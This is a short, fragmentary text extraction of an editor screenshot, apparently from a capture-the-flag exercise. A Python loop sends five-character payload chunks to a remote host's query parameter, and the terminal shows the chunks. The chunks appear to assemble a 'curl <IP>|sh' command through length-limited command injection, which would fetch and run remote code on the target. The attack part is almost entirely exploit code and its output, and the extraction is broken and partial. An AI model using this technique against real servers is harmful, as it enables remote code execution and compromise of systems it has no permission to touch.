 39 for i in payload:
40 assert len(i) <= 5
41 r = requests.get('http://afd7eeef.yunyansec.com/?1=' + quote(i) )
42 print(i)
43 sleep(0.2)
PROBLEMS 4 OUTPUT TERMINAL DEBUG CONSOLE 2: Python
>26\
>7.\
>3\
>2.\
>6\
>6.\
>11\
>\ \
>rl\
>cu\
sh _